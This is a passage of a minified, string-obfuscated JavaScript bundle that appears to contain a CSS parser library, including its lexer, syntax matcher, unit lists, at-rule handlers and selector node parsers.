r(2953):null!==C&&C[r(1895)]===i.A9?w(j[r(331)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(331)])||b(C)?o.E_:o.$n;break;case r(2470):let a="",c=W;for(;c<t[r(2080)]&&a[r(2080)]<e[r(383)][r(2080)];c++)a+=t[c][r(383)];if(g(a,e[r(383)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2219)+e[r(1895)])}switch(p+=U,T){case null:console[r(1737)](r(707)+m+r(3398)),T=f,j=null;break;case d:for(;null!==z;)M();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(2599)])return v;let x=v[y(2599)],A=v[y(2599)]={syntax:e[y(3514)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(981)],o[e(981)]=n,n=o,o=r;return n}(x)[y(981)];null!==x;){switch(x[y(1895)]){case l:A[y(2599)][y(3713)](A={syntax:x[y(3514)],match:[]}),k[y(3713)](A);break;case u:k[y(1888)](),A=k[k[y(2080)]-1];break;default:A[y(2599)][y(3713)]({syntax:x[y(3514)]||null,token:x[y(331)][y(383)],node:x[y(331)][y(923)]})}x=x[y(981)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2l,o=n;n=e,t[r(923)][r(3373)](this,e),n=o},emit(t,r,o){e[a2l(3713)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2l;return n(2540)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3713)]({type:n,value:t[e(3107)](r,i),node:null}))),o}(t):e[n(342)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2l;return e(923)in t?t[e(923)]:o(t[e(2599)][0])}function i(t){const e=a2l;return e(923)in t?t[e(923)]:i(t[e(2599)][t[e(2599)][e(2080)]-1])}function s(t,e,n,s,a){const c=a2l,l=[];return null!==n[c(3630)]&&function n(u){const d=c;if(null!==u[d(3514)]&&u[d(3514)][d(1895)]===s&&u[d(3514)][d(1516)]===a){const n=o(u),s=i(u);t[d(3514)][d(3682)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3669)](e[i(3649)]),e[i(3649)]===s)break;e=e[i(3337)]}while(null!==e);l[i(3713)]({parent:o,nodes:t})}}))}Array[d(3027)](u[d(2599)])&&u[d(2599)][d(1214)](n)}(n[c(3630)]),l}},9026:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2939)];function s(t){const e=r;return e(438)==typeof t&&isFinite(t)&&Math[e(1e3)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3234)])&&s(t[e(3695)])&&s(t[e(2547)])}function c(t,e){return function(n,r){const s=a2l;if(!n||n[s(1789)]!==Object)return r(n,s(1583));for(let c in n){let l=!0;if(!1!==i[s(3373)](n,c)){if(s(1895)===c)n[s(1895)]!==t&&r(n,s(742)+n[s(1895)]+s(896)+t+"`");else if(s(1976)===c){if(null===n[s(1976)])continue;if(n[s(1976)]&&n[s(1976)][s(1789)]===Object)if(s(2540)!=typeof n[s(1976)][s(515)])c+=s(3336);else if(a(n[s(1976)][s(3647)])){if(a(n[s(1976)][s(324)]))continue;c+=s(683)}else c+=s(3411);l=!1}else if(e[s(3569)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2080)];t++){const r=e[c][t];switch(r){case String:l=s(2540)==typeof n[c];break;case Boolean:l=s(1902)==typeof n[c];break;case null:l=null===n[c];break;default:s(2540)==typeof r?l=n[c]&&n[c][s(1895)]===r:Array[s(3027)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2412)+c+s(2675)+t+s(2987));l||r(n,s(3707)+t+"."+c+"`")}}for(const o in e)i[s(3373)](e,o)&&!1===i[s(3373)](n,o)&&r(n,s(1579)+t+"."+o+s(1942))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2080)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3713)](i[n(1516)][n(3203)]());else if(null===i)o[n(3713)](n(1415));else if(n(2540)==typeof i)o[n(3713)](i);else{if(!Array[n(3027)](i))throw new Error(n(2395)+i+n(666)+e+n(3802));o[n(3713)](n(720)+(l(i,e)||n(1690))+">")}}return o[n(2948)](n(3498))}function u(t,e){const n=r,o=e[n(220)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3373)](o,e))continue;const r=s[e]=Array[n(3027)](o[e])?o[e][n(3107)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(923)])for(const r in t[e(923)])if(i[e(3373)](t[e(923)],r)){const o=t[e(923)][r];if(!o[e(220)])throw new Error(e(1782)+r+e(1504));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2l;function n(t){const e=a2l;return null!==t&&(e(1484)===t[e(1895)]||e(1572)===t[e(1895)]||e(1432)===t[e(1895)])}let r=null;return null!==this[e(3630)]&&function o(i){const s=e;if(Array[s(3027)](i[s(2599)])){for(let t=0;t<i[s(2599)][s(2080)];t++)if(o(i[s(2599)][t]))return n(i[s(3514)])&&r[s(2252)](i[s(3514)]),!0}else if(i[s(923)]===t)return r=n(i[s(3514)])?[i[s(3514)]]:[],!0;return!1}(this[e(3630)]),r}function o(t,e){const n=a2l;return a(this,t,(t=>n(1484)===t[n(1895)]&&t[n(1516)]===e))}function i(t,e){const n=a2l;return a(this,t,(t=>n(1572)===t[n(1895)]&&t[n(1516)]===e))}function s(t){const e=a2l;return a(this,t,(t=>e(1432)===t[e(1895)]))}function a(t,e,n){const o=a2l,i=r[o(3373)](t,e);return null!==i&&i[o(3878)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2732),"ex",r(635),r(296),r(2403),"ch",r(1982),"ic",r(1914),"lh",r(3468),"vw",r(3349),r(2046),r(1276),"vh",r(3182),r(501),r(1023),"vi",r(1288),r(1073),r(169),"vb",r(2387),r(3060),r(2651),r(486),r(1205),r(794),r(395),r(669),r(2121),r(1106),r(2553),r(2016),r(411),r(888),r(1989),r(2543),r(916)],i=[r(911),r(1048),r(227),r(2560)],s=["s","ms"],a=["hz",r(3301)],c=[r(1954),r(2359),r(531),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1781);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2l;return h[n(3107)](t,e)[n(3808)](((e,r)=>String(t+r+1)[n(2522)](p)+" |"+e))[n(2948)]("\n")}const h=("\n"[u(3715)](Math[u(1957)](o-1,0))+" "[u(3715)](Math[u(1957)](c-1,0))+t)[u(2149)](/\r\n?|\n|\f/),f=Math[u(1957)](1,e-l)-1,m=Math[u(3177)](e+l,h[u(2080)]+1),p=Math[u(1957)](4,String(m)[u(2080)])+1;let g=0;(n+=(a[u(2080)]-1)*(h[e-1][u(2810)](0,n-1)[u(2599)](/\t/g)||[])[u(2080)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2080)]&&(h[t]=h[t][u(235)](/\t/g,a),h[t]=(g>0&&h[t][u(2080)]>g?"…":"")+h[t][u(2810)](g,i-2)+(h[t][u(2080)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2948)]("-")+"^",d(e,m)][u(640)](Boolean)[u(2948)]("\n")[u(235)](/^(\s+\d+\s+\|\n)+/,"")[u(235)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3495)]((0,o.a)(u(1971),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(475)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2l,n=Object[e(811)](null);for(const r of Object[e(2013)](t)){const o=t[r],i=o[e(3879)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2l;let n="",p=e(977),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3495)](new i.eV,function(t){const n=e,r={context:Object[n(811)](null),features:Object[n(3495)](Object[n(811)](null),t[n(1068)]),scope:Object[n(3495)](Object[n(811)](null),t[n(1948)]),atrule:m(t[n(2685)]),pseudo:m(t[n(535)]),node:m(t[n(923)])};for(const[e,o]of Object[n(1667)](t[n(1345)]))switch(typeof o){case n(2820):r[n(688)][e]=o;break;case n(2540):r[n(688)][e]=f(o)}return{config:r,...r,...r[n(923)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3669)](t),getFirstListNode:t=>t&&t[e(1558)],getLastListNode:t=>t&&t[e(1530)],parseWithFallback(t,n){const r=e,o=this[r(2684)];try{return t[r(3373)](this)}catch(t){if(b)throw t;this[r(961)](o-this[r(2684)]);const e=n[r(3373)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2609)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2080)]?n[e(3442)](t):0,substring:(t,r)=>n[e(951)](t,r),substrToCursor(t){const n=e;return this[n(515)][n(951)](t,this[n(793)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(793)];return this[n(3048)](t),this[n(2610)](r)},consumeFunctionName(){const t=e,r=n[t(951)](this[t(793)],this[t(821)]-1);return this[t(3048)](i.zt),r},consumeNumber(t){const r=e,o=n[r(951)](this[r(793)],(0,i.yQ)(n,this[r(793)]));return this[r(3048)](t),o},eat(t){const n=e;if(this[n(1928)]!==t){const e=i.uX[t][n(3107)](0,-6)[n(235)](/-/g," ")[n(235)](/^./,(t=>t[n(1755)]()));let r=(/[[\](){}]/[n(617)](e)?'"'+e+'"':e)+n(455),o=this[n(793)];switch(t){case i.Vy:this[n(1928)]===i.zt||this[n(1928)]===i.s0?(o=this[n(821)]-1,r=n(3895)):r=n(1064);break;case i.Vw:this[n(347)](l)&&(this[n(3337)](),o++,r=n(2968));break;case i.Ne:this[n(1928)]===i.wN&&(o=this[n(821)],r=n(2713))}this[n(3831)](r,o)}this[n(3337)]()},eatIdent(t){const n=e;this[n(1928)]===i.Vy&&!1!==this[n(555)](0,t)||this[n(3831)](n(1056)+t+n(1066)),this[n(3337)]()},eatDelim(t){const n=e;this[n(347)](t)||this[n(3831)](n(3729)+String[n(1326)](t)+n(1066)),this[n(3337)]()},getLocation:(t,n)=>g?y[e(566)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3321)](t),r=this[n(436)](t);return y[n(566)](null!==e?e[n(1976)][n(3647)][n(3234)]-y[n(2210)]:this[n(793)],null!==r?r[n(1976)][n(324)][n(3234)]-y[n(2210)]:this[n(793)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2080)]?y[s(1924)](r):this[s(565)]?y[s(1924)]((0,i.Z4)(n,n[s(2080)]-1)):y[s(1924)](this[s(793)]);throw new o.u(t||s(2450),n,a[s(3234)],a[s(3695)],a[s(2547)],y[s(765)],y[s(3856)])}});return Object[e(3495)]((function(t,r){const o=e;n=t,r=r||{},v[o(1244)](n,i.qw),y[o(1244)](n,r[o(3234)],r[o(3695)],r[o(2547)]),p=r[o(907)]||o(977),g=Boolean(r[o(2311)]),w=o(2820)==typeof r[o(1650)]?r[o(1650)]:a,b=!1,v[o(3185)]=!(o(3185)in r)||Boolean(r[o(3185)]),v[o(3329)]=!(o(3329)in r)||Boolean(r[o(3329)]),v[o(3220)]=!(o(3220)in r)||Boolean(r[o(3220)]),v[o(1371)]=o(1371)in r&&Boolean(r[o(1371)]);const{context:s=o(352),onComment:c}=r;if(s in v[o(688)]==0)throw new Error(o(1257)+s+"`");o(2820)==typeof c&&v[o(3239)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1924)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3107)](e+2,r-2):n[s(3107)](e+2,r);c(o,t)}}));const l=v[o(688)][s][o(3373)](v,r);return v[o(565)]||v[o(3831)](),l}),{SyntaxError:o.u,config:v[e(3409)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2l,n=this[e(986)]();let o=!1;const i={recognizer:t};for(;!this[e(565)];){switch(this[e(1928)]){case r.Mw:this[e(3337)]();continue;case r.M$:o=!0,this[e(3337)]();continue}let s=t[e(702)][e(3373)](this,i);if(void 0===s)break;o&&(t[e(3868)]&&t[e(3868)][e(3373)](this,s,n,i),o=!1),n[e(3713)](s)}return o&&t[e(3868)]&&t[e(3868)][e(3373)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1531),r(3317),r(1469),"or"]),s={parse:{prelude(){const t=r,e=this[t(986)]();if(this[t(1928)]===o.Vy){const n=this[t(951)](this[t(793)],this[t(821)]);i[t(466)](n[t(3203)]())||e[t(3713)](this[t(1753)]())}return e[t(3713)](this[t(374)](t(658))),e},block(t=!1){return this[r(3017)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2l(3017)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2l;return this[n(2499)]((()=>{const e=n;try{return t[e(3373)](this)}finally{this[e(1303)](),this[e(1497)](0)!==r.no&&this[e(3831)]()}}),e||(()=>this[n(1825)](null,!0)))}const i={layer(){const t=a2l;this[t(1303)]();const e=this[t(986)](),n=o[t(3373)](this,this[t(2803)]);return t(1825)===n[t(1895)]&&""===n[t(383)]||e[t(3713)](n),e},supports(){const t=a2l;this[t(1303)]();const e=this[t(986)](),n=o[t(3373)](this,this[t(1330)],(()=>o[t(3373)](this,(()=>this[t(374)](t(994))))));return t(1825)===n[t(1895)]&&""===n[t(383)]||e[t(3713)](n),e}},s={parse:{prelude(){const t=a2l,e=this[t(986)]();switch(this[t(1928)]){case r.Qf:e[t(3713)](this[t(2470)]());break;case r.s0:case r.zt:e[t(3713)](this[t(3607)]());break;default:this[t(3831)](t(1229))}return this[t(1303)](),this[t(1928)]===r.Vy&&this[t(1298)](this[t(793)],this[t(821)],t(1338))?e[t(3713)](this[t(1753)]()):this[t(1928)]===r.zt&&this[t(1298)](this[t(793)],this[t(821)],t(2159))&&e[t(3713)](this[t(3297)](null,i)),this[t(1303)](),this[t(1928)]===r.zt&&this[t(1298)](this[t(793)],this[t(821)],t(2461))&&e[t(3713)](this[t(3297)](null,i)),this[t(1497)](0)!==r.Vy&&this[t(1497)](0)!==r.AJ||e[t(3713)](this[t(173)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2215)](this[t(1124)]())},block(){return this[a2l(3017)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2215)](this[t(173)]())},block(t=!1){return this[a2l(3017)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2215)](this[t(980)]())},block(){return this[a2l(3017)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2215)](this[t(980)]())},block(){return this[a2l(3017)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2215)](this[t(3210)]())},block(t=!1){return this[a2l(3017)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2l(3017)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(2215)](this[t(374)](t(994)))},block(t=!1){return this[a2l(3017)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2l;return n(2540)==typeof e&&/^\s*\|/[n(617)](e)?n(2540)==typeof t?t+e:e[n(235)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2l,r=Object[n(811)](null);for(const[o,i]of Object[n(1667)](t))if(i){r[o]={};for(const t of Object[n(2013)](i))e[n(1187)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2l,i={...t};for(const[s,a]of Object[n(1667)](e))switch(s){case n(1536):i[s]=Boolean(a);break;case n(2816):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3784):i[s]={...t[s]};for(const[t,e]of Object[n(1667)](a))i[s][t]=Array[n(3027)](e)?e:[];break;case n(1333):i[s]={...t[s]};for(const[t,e]of Object[n(1667)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(782)]||null,descriptors:{...o[n(361)]}};if(e){a[n(782)]=e[n(782)]?r(a[n(782)],e[n(782)]):a[n(782)]||null;for(const[t,o]of Object[n(1667)](e[n(361)]||{}))a[n(361)][t]=o?r(a[n(361)][t],o):null;Object[n(2013)](a[n(361)])[n(2080)]||(a[n(361)]=null)}}break;case n(3701):case n(369):i[s]={...t[s]};for(const[t,e]of Object[n(1667)](a))i[s][t]=r(i[s][t],e);break;case n(1948):case n(1068):i[s]={...t[s]};for(const[t,e]of Object[n(1667)](a))i[s][t]={...i[s][t],...e};break;case n(1345):i[s]={...t[s],...a};break;case n(2685):case n(535):i[s]={...t[s],...o(a,[n(3879)])};break;case n(923):i[s]={...t[s],...o(a,[n(1516),n(220),n(3879),n(342),n(734)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3096),stylesheet:r(3096),atrule:r(2802),atrulePrelude(t){const e=r;return this[e(1689)](t[e(2685)]?String(t[e(2685)]):null)},mediaQueryList:r(173),mediaQuery:r(3343),condition(t){const e=r;return this[e(374)](t[e(2971)])},rule:r(2737),selectorList:r(980),selector:r(2102),block(){return this[r(3017)](!0)},declarationList:r(281),declaration:r(1330),value:r(2127)},features:{supports:{selector(){return this[r(2102)]()}},container:{style(){return this[r(1330)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2l,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2115)][e(220)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2030)],findLast:d[e(2324)],findAll:d[e(180)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2820)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2115)]=new c.J({generic:t[e(1536)],cssWideKeywords:t[e(2816)],units:t[e(3784)],types:t[e(3701)],atrules:t[e(1333)],properties:t[e(369)],node:t[e(923)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2l;return this[t(2215)](this[t(1825)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(986)]();if(this[t(1303)](),e[t(3713)](this[t(1753)]()),this[t(1303)](),this[t(1928)]===r.A9){e[t(3713)](this[t(859)]());const n=this[t(2684)],o=this[t(1371)]?this[t(2127)](null):this[t(1825)](this[t(2870)],!1);if(t(2127)===o[t(1895)]&&o[t(2436)][t(1172)])for(let e=n-this[t(2684)];e<=0;e++)if(this[t(2609)](e)===r.M$){o[t(2436)][t(3669)]({type:t(2656),loc:null,value:" "});break}e[t(3713)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2l;let r=this[n(793)]+t;const a=this[n(3442)](r);for(a!==i&&a!==s||(e&&this[n(3831)](n(2187)),r++);r<this[n(821)];r++)(0,o.yp)(this[n(3442)](r))||this[n(3831)](n(1605),r)}function d(t){return u[a2l(3373)](this,0,t)}function h(t,e){const n=a2l;if(!this[n(2556)](this[n(793)]+t,e)){let r="";switch(e){case a:r=n(1692);break;case s:r=n(542)}this[n(3831)](r,this[n(793)]+t)}}function f(){const t=a2l;let e=0,n=0,r=this[t(1928)];for(;r===o.M$||r===o.Mw;)r=this[t(2609)](++e);if(r!==o.wN){if(!this[t(347)](i,e)&&!this[t(347)](s,e))return null;n=this[t(347)](i,e)?i:s;do{r=this[t(2609)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(961)](e),d[t(3373)](this,c))}return e>0&&this[t(961)](e),0===n&&(r=this[t(3442)](this[t(793)]),r!==i&&r!==s&&this[t(3831)](t(547))),d[t(3373)](this,0!==n),n===s?"-"+this[t(2198)](o.wN):this[t(2198)](o.wN)}const m=r(3791),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(793)];let n=null,m=null;if(this[t(1928)]===o.wN)d[t(3373)](this,l),m=this[t(2198)](o.wN);else if(this[t(1928)]===o.Vy&&this[t(2556)](this[t(793)],s))switch(n="-1",h[t(3373)](this,1,a),this[t(821)]-this[t(793)]){case 2:this[t(3337)](),m=f[t(3373)](this);break;case 3:h[t(3373)](this,2,s),this[t(3337)](),this[t(1303)](),d[t(3373)](this,c),m="-"+this[t(2198)](o.wN);break;default:h[t(3373)](this,2,s),u[t(3373)](this,3,c),this[t(3337)](),m=this[t(2610)](e+2)}else if(this[t(1928)]===o.Vy||this[t(347)](i)&&this[t(2609)](1)===o.Vy){let r=0;switch(n="1",this[t(347)](i)&&(r=1,this[t(3337)]()),h[t(3373)](this,0,a),this[t(821)]-this[t(793)]){case 1:this[t(3337)](),m=f[t(3373)](this);break;case 2:h[t(3373)](this,1,s),this[t(3337)](),this[t(1303)](),d[t(3373)](this,c),m="-"+this[t(2198)](o.wN);break;default:h[t(3373)](this,1,s),u[t(3373)](this,2,c),this[t(3337)](),m=this[t(2610)](e+r+1)}}else if(this[t(1928)]===o.fg){const r=this[t(3442)](this[t(793)]),l=r===i||r===s;let p=this[t(793)]+l;for(;p<this[t(821)]&&(0,o.yp)(this[t(3442)](p));p++);p===this[t(793)]+l&&this[t(3831)](t(1605),this[t(793)]+l),h[t(3373)](this,p-this[t(793)],a),n=this[t(951)](e,p),p+1===this[t(821)]?(this[t(3337)](),m=f[t(3373)](this)):(h[t(3373)](this,p-this[t(793)]+1,s),p+2===this[t(821)]?(this[t(3337)](),this[t(1303)](),d[t(3373)](this,c),m="-"+this[t(2198)](o.wN)):(u[t(3373)](this,p-this[t(793)]+2,c),this[t(3337)](),m=this[t(2610)](p+1)))}else this[t(3831)]();return null!==n&&n[t(3442)](0)===i&&(n=n[t(2810)](1)),null!==m&&m[t(3442)](0)===i&&(m=m[t(2810)](1)),{type:t(3791),loc:this[t(1924)](e,this[t(793)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1297)](n+r)}else this[e(1297)](n)}else this[e(1297)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(1825)](this[t(1491)],!0)}function s(){const t=a2l;for(let e,n=1;e=this[t(2609)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2802),c=r(2685),l={name:String,prelude:[r(1689),r(1825),null],block:[r(3017),null]};function u(t=!1){const e=r,n=this[e(793)];let a,c,l=null,u=null;switch(this[e(3048)](o.zu),a=this[e(2610)](n+1),c=a[e(3203)](),this[e(1303)](),!1===this[e(565)]&&this[e(1928)]!==o.X6&&this[e(1928)]!==o.Qq&&(l=this[e(3185)]?this[e(2499)](this[e(1689)][e(2925)](this,a,t),i):i[e(3373)](this,this[e(2684)]),this[e(1303)]()),this[e(1928)]){case o.Qq:this[e(3337)]();break;case o.X6:u=hasOwnProperty[e(3373)](this[e(2685)],c)&&e(2820)==typeof this[e(2685)][c][e(892)]?this[e(2685)][c][e(892)][e(3373)](this,t):this[e(3017)](s[e(3373)](this))}return{type:e(2802),loc:this[e(1924)](n,this[e(793)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(331)](o.zu,"@"+t[e(1516)]),null!==t[e(782)]&&this[e(923)](t[e(782)]),t[e(892)]?this[e(923)](t[e(892)]):this[e(331)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1689),s=r(594),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3203)]()),this[e(1303)](),n=hasOwnProperty[e(3373)](this[e(2685)],t)&&e(2820)==typeof this[e(2685)][t][e(782)]?this[e(2685)][t][e(782)][e(3373)](this):this[e(428)](this[e(1948)][e(1689)]),this[e(1303)](),!0!==this[e(565)]&&this[e(1928)]!==o.X6&&this[e(1928)]!==o.Qq&&this[e(3831)](e(398)),{type:e(1689),loc:this[e(956)](n),children:n}}function l(t){this[r(2436)](t)}},1400:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2l;this[t(565)]&&this[t(3831)](t(2767));const e=this[t(793)];let n=!1;return this[t(347)](s)?(n=!0,this[t(3337)]()):this[t(347)](l)||this[t(3048)](o.Vy),this[t(347)](l)?this[t(3442)](this[t(793)]+1)!==a?(this[t(3337)](),this[t(3048)](o.Vy)):n&&this[t(3831)](t(1064),this[t(821)]):n&&this[t(3831)](t(2043)),{type:t(1753),loc:this[t(1924)](e,this[t(793)]),name:this[t(2610)](e)}}function h(){const t=a2l,e=this[t(793)],n=this[t(3442)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3831)](t(2728)),this[t(3337)](),n!==a&&(this[t(347)](a)||this[t(3831)](t(2712)),this[t(3337)]()),this[t(2610)](e)}const f=r(615),m={name:r(1753),matcher:[String,null],value:[r(2470),r(1753),null],flags:[String,null]};function p(){const t=r,e=this[t(793)];let n,i=null,s=null,a=null;return this[t(3048)](o.hk),this[t(1303)](),n=d[t(3373)](this),this[t(1303)](),this[t(1928)]!==o.Oh&&(this[t(1928)]!==o.Vy&&(i=h[t(3373)](this),this[t(1303)](),s=this[t(1928)]===o.Qf?this[t(2470)]():this[t(1753)](),this[t(1303)]()),this[t(1928)]===o.Vy&&(a=this[t(2198)](o.Vy),this[t(1303)]())),this[t(3048)](o.Oh),{type:t(615),loc:this[t(1924)](e,this[t(793)]),name:n,matcher:i,value:s,flags:a}}function g(t){const 